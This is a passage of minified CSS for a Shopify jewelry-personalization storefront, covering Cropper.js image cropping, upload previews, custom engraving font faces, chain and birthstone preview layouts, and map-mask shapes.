 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-04-21T07:43:02.731Z
 */.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{backface-visibility:hidden;display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-wrap-box,.cropper-canvas,.cropper-drag-box,.cropper-crop-box,.cropper-modal{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-wrap-box,.cropper-canvas{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:#3399ffbf;overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:calc(100% / 3);left:0;top:calc(100% / 3);width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:calc(100% / 3);top:0;width:calc(100% / 3)}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:before,.cropper-center:after{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width: 768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width: 992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width: 1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url([data-uri])}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.uploading-container.has-upload .upload-controls{display:flex;align-items:center;justify-content:space-between;width:100%}.uploading-container.has-upload .upload-controls .upload-btn-wrapper,.preview-wrapper{position:relative}.preview-wrapper .preview-container{-webkit-user-select:none;user-select:none;position:relative;width:100%;height:100%}.preview-wrapper .preview-container .preview-upload{position:absolute}.preview-wrapper .preview-container .preview-content{width:100%;vertical-align:top;object-fit:contain}.preview-wrapper .preview-container .preview-content.transformation-mask{pointer-events:none;position:relative;z-index:2;border-radius:var(--media-radius)}.cropper-btn-section{border:1px solid var(--so-color-border);border-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:first-child{border-top-left-radius:var(--inputs-radius);border-bottom-left-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:last-child{border-top-right-radius:var(--inputs-radius);border-bottom-right-radius:var(--inputs-radius)}.cropper-btn-group{display:flex;gap:8px;justify-content:center;align-items:center}.cropper-btn{background:transparent;border:none;padding:8px;cursor:pointer;display:flex;gap:8px;align-items:center;justify-content:center}.cropper-btn:hover{background:color-mix(in srgb,var(--so-color-foreground) 10%,transparent)}.cropper-btn svg{width:16px;height:16px;fill:var(--so-color-foreground);transition:transform .2s ease}.cropper-btn.rotate-right svg{transform:scaleX(-1)}.so-tw .so-icon,.so-tw .quantity__button .svg-wrapper{display:flex;align-items:center;justify-content:center;width:1.5em;height:1.5em}.so-tw .so-icon svg,.so-tw .quantity__button .svg-wrapper svg{pointer-events:none;width:100%;height:100%}.so-tw .so-icon--small{width:1em;height:1em}.design-confirmation{margin-top:1rem;text-align:center}.design-confirmation .btn{display:inline-flex;align-items:center;justify-content:center;gap:.5em}.checkmark{transition:all .2s ease-in-out;width:16px;height:16px;fill:none;stroke:currentColor;stroke-width:2}@keyframes spin{to{transform:rotate(360deg)}}.spinner{width:16px;height:16px;animation:spin 1s linear infinite}.spinner path{fill:var(--so-color-button-text, white)}.so-tw button:disabled{opacity:.4;cursor:not-allowed;border-color:var(--so-color-border-disabled);transition:all 0s}.so-tw .so-btn-success{background-color:#28a745;color:#fff;border:none}.so-tw button.so-btn-success:disabled{opacity:1!important}.so-tw button.so-btn-success:disabled:hover{cursor:auto}.so-notification{position:absolute;top:10px;left:50%;transform:translate(-50%);padding:4px 8px;border-radius:4px;font-size:14px;z-index:3;transition:opacity .3s ease;min-width:90%;text-align:center}.so-notification.error{background-color:#ff4444f2;color:#fff}.uploading-container{position:relative}.uploading-container.no-upload .upload-info-w{position:absolute;left:52%;top:55%;transform:translate(-50%,-50%)}.uploading-container.has-upload{padding-bottom:9px}.uploading-container.has-upload .preview-wrapper{border:1px solid var(--so-color-border);margin-bottom:8px;border-radius:var(--media-radius)}.uploading-container.error .upload-overlay{border-color:#ff4444d9!important}.uploading-container .upload-overlay{position:relative;text-align:center}.uploading-container .upload-overlay.empty-state-overlay{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s ease;z-index:2;border:2px dashed var(--so-color-border);border-radius:var(--media-radius);background-color:#fff9}.uploading-container .upload-overlay.empty-state-overlay:hover{border-color:var(--so-color-foreground)}.uploading-container .upload-overlay .upload-input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer;z-index:10}.icon-marker{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:currentColor}.marker-swatches{display:flex;gap:8px}.marker-swatch{position:relative;cursor:pointer;margin-bottom:0}.marker-swatch input{position:absolute;opacity:0;cursor:pointer}.marker-swatch span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.marker-swatch span svg{color:#666}.marker-swatch span:hover{border-color:#999;background:#f8f8f8}.marker-swatch input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.preview-grid{padding:10px 0}.preview-block{cursor:pointer;position:relative}.preview-block.bg-transparent{background:none}.preview-block.bg-black{background:#000}.preview-block.bg-split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.preview-block svg,.preview-block img{vertical-align:top}.preview-block svg path{fill:#0000008c}.preview-block svg path.marker-path{fill:#000c}.preview-block img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:none}.background-selector{position:absolute;right:0;display:flex;flex-direction:column;gap:10px;margin:10px;list-style:none;padding:0}.background-selector .circle-option{width:40px;height:40px;border-radius:50%;cursor:pointer;border:2px solid #ccc}.background-selector .circle-option.active{border:2px solid #ffeb3b;transform:scale(1.1)}.background-selector .circle-option.transparent{background-image:linear-gradient(45deg,#ccc 25%,transparent 25%),linear-gradient(-45deg,#ccc 25%,transparent 25%),linear-gradient(45deg,transparent 75%,#ccc 75%),linear-gradient(-45deg,transparent 75%,#ccc 75%);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0px}.background-selector .circle-option.black{background:#000}.background-selector .circle-option.split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.background-selector .circle-option:hover{border-color:var(--metal-border-gold)}.shape-selector{display:flex;gap:8px;padding:0;margin:0;list-style:none}.shape-option{position:relative;cursor:pointer}.shape-option input{position:absolute;opacity:0;cursor:pointer}.shape-option span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.shape-option span:hover{border-color:#999;background:#f8f8f8}.shape-option input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.line-width-control{display:flex;align-items:center;gap:10px;margin:10px 0}.line-width-control input[type=range]{width:150px}.preview-content{max-width:100%;object-fit:contain}.map-container{width:100%;height:400px;margin:20px 0;border-radius:8px;overflow:hidden;position:relative}.map{width:100%;height:100%}.map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.map-mask{position:absolute;top:50%;left:50%;width:150px;height:150px;transform:translate(-50%,-50%);background:#ffffffb3}.map-mask.mask-heart{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-mask.mask-dog-tag,.map-mask.mask-dogtag{-webkit-mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-circle{border-radius:50%}.mask-layer{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.button-row{display:flex;gap:16px;justify-content:center;margin-top:20px;margin-bottom:20px}.button-row>*{width:50%}.confirm-button{padding:10px;background:var(--so-color-foreground);color:#fff;border:none;border-radius:4px;cursor:pointer;text-transform:uppercase;letter-spacing:.1em;text-align:center}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.ttf?v=1663091405)}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.otf?v=1663091404)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_e37e1897-3ce2-4e52-9b36-d2c1a075ad62.ttf?v=1699542166)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_8289a6ea-7f78-4633-93d4-5d9414ec0b2d.otf?v=1699542166)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_02c99905-b348-487c-a0cc-39242165b80e.ttf?v=1699542189)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_7d1fc633-276c-44de-93c4-de2169464600.otf?v=1699542189)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.otf?v=1676882416)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.ttf?v=1676882416)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_222340fb-4bbd-45ca-84b8-0c159a35e424.otf?v=1699542198)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_8eef3354-bfcc-46f2-8934-c35addaff01c.ttf?v=1699542198)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.otf?v=1677768309)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.ttf?v=1677768309)}.font-preview-w .preview.font-family-preview-so-signature-f-dangle,.font-preview-w .preview-upside-down.font-family-preview-so-signature-f-dangle{font-family:ShineOnSignatureFDangle1}.font-preview-w .preview.font-family-preview-so-dangle{font-family:ShineOnSignatureDangle}.font-preview-w[data-metal=silver] .colored-with-gradient,.font-preview-w[data-metal=other] .colored-with-gradient,.font-preview-w[data-metal=stainless] .colored-with-gradient{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-w[data-metal=gold] .colored-with-gradient,.font-preview-w[data-metal=gold14solid] .colored-with-gradient,.font-preview-w[data-metal=gold14] .colored-with-gradient{background-image:linear-gradient(#ffcc8d,#f4ac17,#cda700)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=silver] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=other] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=stainless] .preview{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14solid] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14] .preview{background-image:linear-gradient(#d0a236,#fcd679,#d0a236)}.font-preview-w,.font-preview-w .preview,.font-preview-w .preview-mask{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.font-preview-w .preview,.font-preview-w .preview-mask{z-index:1;padding-bottom:1px}.font-preview-w .preview-mask{position:absolute;left:0;text-align:center}.font-preview-w .preview,.font-preview-w .preview-mask,.font-preview-w .preview-upside-down{letter-spacing:0!important;text-rendering:initial}.font-preview-w .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w .preview,.font-preview-w .preview-upside-down{justify-content:center;white-space:nowrap;font-size:36px;font-family:fontPreview1}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w .preview{display:block;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.font-preview-w .preview.font-family-so2{font-family:fontPreview2}.font-preview-w .preview.font-family-preview-so-signature{padding-top:20px;font-family:fontPreviewSignature;display:inline-block;padding-bottom:36px}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.otf?v=1681891372)}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.ttf?v=1681891372)}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2April}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.otf?v=1743778026)}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.ttf?v=1743778026)}.font-preview-w .preview.font-family-graduation{font-family:ShineOnGraduation;padding-top:5px;padding-bottom:25px;display:block;top:0}.font-preview-w .preview:not(.colored-with-gradient){color:#fff;text-shadow:rgb(0 0 0) 0px 1px 2px}.font-preview-w .preview .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w.w-chains{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow:hidden;border:1px solid var(--so-color-border);margin-top:20px}.font-preview-w.w-chains .position-wrap:not(.preview-vertical){display:flex;align-items:flex-end;justify-content:center;position:relative;top:-3em}@media screen and (min-width: 768px){.font-preview-w.w-chains .position-wrap:not(.preview-vertical){padding-bottom:3em}}.font-preview-w.w-chains .position-wrap:not(.preview-vertical) .font-preview-chain{flex:0 0 12em}.font-preview-w.w-chains .position-wrap.preview-vertical{display:flex;align-items:center;transform:rotate(90deg) translate(50%,-50%);transform-origin:center top;padding-right:3em}.font-preview-w.w-chains .position-wrap.preview-vertical .font-preview-chain{flex:0 0 165px;z-index:5}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w{left:-10px;top:2px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.font-family-preview-so-signature-f-dangle{left:-9px;top:-15px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:left}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w[class*=preview-items-] .preview{font-size:36px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-1{top:52px;left:3px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-2{top:-65px;left:-4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-1{top:101px;left:-10px;transform:rotate(-14deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-2{top:-7px;left:4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-3{top:-120px;left:1px;transform:rotate(11deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-1{top:150px;left:-15px;transform:rotate(-28deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-2{top:38px;left:2px;transform:rotate(-2deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-3{top:-63px;left:0;transform:rotate(3deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-4{top:-176px;left:-16px;transform:rotate(25deg)}.font-preview-w.w-chains .font-preview-chain{position:relative}.font-preview-w.w-chains .font-preview-chain img{max-width:100%;display:inline-block;vertical-align:inherit}.font-preview-w.w-chains .font-preview-chain img.so-hidden{display:none}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-left{left:24px;top:-64px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-right{top:-61px;right:19px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left{left:24px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-t{left:24px;top:-74px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-a{left:37px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-f{left:24px;top:-81px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-h{left:34px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-b{left:54px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right{right:26px;top:-39px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-w,.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-e{right:26px;top:-47px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-t{right:26px;top:-55px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-i{right:22px;top:-35px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-o{right:28px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-s{right:22px;top:-36px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-d{right:25px;top:-56px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-f{right:23px;top:-49px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-h{right:33px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-k{right:28px;top:-58px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-l{right:27px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-z{right:28px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-b{right:25px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-q{right:25px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-left{left:25px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-right{top:-61px;right:24px}.font-preview-w.w-chains .preview-w{line-height:0;position:relative}.font-preview-w.w-chains .preview-w .preview{position:relative;z-index:1;justify-content:center;white-space:nowrap;font-size:56px;padding-bottom:1px;letter-spacing:0!important;text-rendering:initial;line-height:150px}.font-preview-w.w-chains .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:center}.so-accessories{margin-bottom:20px}.so-accessories-selection{margin-bottom:24px}.so-counter-wrap{margin-bottom:12px;font-size:14px;color:#666}.so-options-grid.md{border:1px solid #e5e5e5;border-radius:4px;padding:16px}.so-accessories-list{display:grid;list-style:none;padding:0;margin:0}.so-options-grid.md .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(80px,1fr));gap:12px}.so-options-grid.sm .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(60px,1fr));gap:5px}.so-accessories-list .so-accessory-option{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:8px;border:1px solid #ddd;border-radius:4px;cursor:pointer;transition:all .2s ease;font-size:.8em}.so-accessories-list .so-accessory-option:hover{border-color:#666;background:#f5f5f5}.so-accessories-list .so-accessory-option[aria-disabled=true]{opacity:.5;cursor:not-allowed}.so-accessories-list .so-accessory-option.has-engraving{position:relative}.engraving-indicator{position:absolute;top:-8px;right:-8px;background:#666;color:#fff;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;font-size:12px}.so-engraving-fields-container{margin-top:24px;padding-top:20px;border-top:1px solid #e5e5e5}.so-input-with-remove{display:flex;align-items:center;gap:8px}.so-input-with-remove .so-field-wrapper{width:100%}.so-remove-acc{background:none;border:none;color:#666;cursor:pointer;padding:4px;transition:color .2s ease;display:flex;align-items:center}.so-remove-acc:hover{color:#f44}.so-custom-field-birthstone-circle{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat}.so-options-grid.md .so-custom-field-birthstone-circle{min-height:50px;width:45px;max-width:45px;background-size:350px}.so-options-grid.sm .so-custom-field-birthstone-circle{min-height:30px;width:30px;max-width:30px;background-size:220px}.so-options-grid.md .so-custom-field-birthstone-circle.January{background-position:-36px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.January.no-loop{background-position:-36px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.January{background-position:-21px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.February{background-position:-114px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.February.no-loop{background-position:-114px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.February{background-position:-70px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.March{background-position:-192px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.March.no-loop{background-position:-192px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.March{background-position:-119px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.April{background-position:-270px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.April.no-loop{background-position:-270px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.April{background-position:-168px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.May{background-position:-36px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.May.no-loop{background-position:-36px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.May{background-position:-21px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.June{background-position:-114px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.June.no-loop{background-position:-114px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.June{background-position:-70px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.July{background-position:-192px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.July.no-loop{background-position:-192px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.July{background-position:-119px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.August{background-position:-270px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.August.no-loop{background-position:-270px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.August{background-position:-168px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.September{background-position:-36px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.September.no-loop{background-position:-36px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.September{background-position:-21px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.October{background-position:-114px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.October.no-loop{background-position:-114px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.October{background-position:-70px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.November{background-position:-192px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.November.no-loop{background-position:-192px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.November{background-position:-119px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.December{background-position:-270px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.December.no-loop{background-position:-270px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.December{background-position:-168px -389px}.so-validation-error .so-options-grid{border-color:#f44;background-color:#ff44440d}.so-validation-error .so-counter-wrap span{color:#f44;font-weight:600}.preview-with-selection.flex{gap:12px}.preview-with-selection .so-item-preview-w{width:30%}.preview-with-selection .so-accessories{width:70%}.so-item-preview-w{position:relative}.selected-accessory{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat;left:82px;top:7px;min-height:50px;width:45px;max-width:45px;background-size:471px;position:absolute}.selected-accessory.January{background-position:-56px -554px}.selected-accessory.February{background-position:-161px -554px}.selected-accessory.March{background-position:-266px -554px}.selected-accessory.April{background-position:-371px -554px}.selected-accessory.May{background-position:-56px -695px}.selected-accessory.June{background-position:-161px -695px}.selected-accessory.July{background-position:-266px -695px}.selected-accessory.August{background-position:-371px -695px}.selected-accessory.September{background-position:-56px -837px}.selected-accessory.October{background-position:-161px -837px}.selected-accessory.November{background-position:-267px -837px}.selected-accessory.December{background-position:-371px -837px}.input-preview{position:absolute;transform-origin:left top;transform:rotate(90deg);width:max-content;white-space:nowrap;will-change:transform;top:60px;left:86px;text-align:center;width:120px;font-family:Tangerine,serif;font-weight:700;font-size:42px}.canvas-preview-w{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:center;margin:2em auto;padding:15px;border:2px dashed var(--so-color-border);border-radius:8px;background-color:#fff9;--metal-silver-color: #c4c4c4;--metal-gold-color: #b88a44}.canvas-preview-w img{max-width:100%}.canvas-preview-w img{opacity:0}.canvas-preview{display:block;width:100%;object-fit:contain;max-height:calc(100% - 40px)}.canvas-preview-w img{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 